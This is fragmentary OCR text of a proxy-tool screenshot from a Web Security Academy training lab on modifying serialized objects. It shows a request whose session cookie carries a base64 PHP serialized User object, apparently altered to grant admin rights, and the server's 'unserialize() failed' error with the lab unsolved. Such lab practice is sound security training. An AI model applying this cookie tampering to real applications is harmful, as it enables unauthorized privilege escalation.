 Request
Pretty Raw Hex \n ≡
1 GET /my-account HTTP/1.1
2 Host: 0ae4007e04e9f6a8c11cc62c001a009e.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJ
hZG1pbiI7YjoxTzMwJTNk
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
Response
Pretty Raw Hex Render \n ≡
Web
Acad
Modifying
serialized
objects
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
PHP Fatal error: Uncaught Exception: unserialize() failed in
/var/www/index.php:4 Stack trace: #0 {main} thrown in
/var/www/index.php on line 4
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
NAME VALUE
session Tzo0OiJVc2VyIjoyOntzOj...
Remove Add...
Request Headers (17)
Response Headers (3)